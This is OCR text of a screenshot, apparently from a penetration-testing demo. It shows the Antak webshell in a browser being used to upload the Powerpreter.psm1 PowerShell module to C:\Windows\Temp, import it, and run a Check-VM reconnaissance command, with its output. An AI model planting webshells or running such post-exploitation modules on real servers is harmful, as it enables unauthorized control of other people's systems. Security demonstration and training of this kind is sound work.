 http://akela/test/antak.aspx
Antak Webshell
File Edit View Favorites Tools Help
File uploaded to: C:\Windows\Temp\\Powerpreter.psm1
PS> ls C:\Windows\Temp\\Powerpreter.psm1
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 4/2/2015 5:52 PM 203214 Powerpreter.psm1
PS> Import-Module C:\Windows\Temp\Powerpreter.psm1;Check-VM
WARNING: Some imported command names include unapproved verbs which might make
them less discoverable.  Use the Verbose parameter for more detail or type
Get-Verb to see the list of approved verbs.
WARNING: Some imported command names contain one or more of the following
restricted characters: # , ( ) {{ }} [ ] & - / \ $ ^ ; : " ' < > | ? @ ` * % +
= ~
This is a VMWare machine.